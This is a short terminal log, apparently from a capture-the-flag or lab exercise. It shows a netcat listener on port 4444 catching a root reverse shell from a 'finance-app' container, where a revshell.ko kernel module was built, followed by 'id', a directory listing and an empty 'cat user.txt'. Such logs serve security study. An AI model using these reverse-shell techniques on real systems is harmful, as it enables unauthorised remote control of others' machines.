 → nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.41.151 48276
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d221f7bc7bf8:/finance-app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d221f7bc7bf8:/finance-app# ls -la
ls -la
total 132
drwxr-xr-x 1 root root  4096 Jun 24 15:14 .
drwxr-xr-x 1 root root  4096 Jun 26 18:36 ..
-rw-r--r-- 1 root root   158 Jun 24 13:35 .Module.symvers.cmd
-rw-r--r-- 1 root root  1024 Jun 24 12:21 .hello.c.swp
-rw-r--r-- 1 root root   107 Jun 24 13:35 .modules.order.cmd
-rw-r--r-- 1 root root   191 Jun 24 13:35 .revshell.ko.cmd
-rw-r--r-- 1 root root   141 Jun 24 13:35 .revshell.mod.cmd
-rw-r--r-- 1 root root 45862 Jun 24 13:35 .revshell.mod.o.cmd
-rw-r--r-- 1 root root 44694 Jun 24 13:35 .revshell.o.cmd
-rw-r--r-- 1 root root  1414 Jun 17 13:34 app.py
drwxr-xr-x 4 root root  4096 Jun 17 13:37 static
drwxr-xr-x 1 root root  4096 Jun 25 15:03 templates
root@d221f7bc7bf8:/finance-app# cd ~
cd ~
root@d221f7bc7bf8:~# ls
ls
user.txt
root@d221f7bc7bf8:~# cat user.txt
cat user.txt
root@d221f7bc7bf8:~#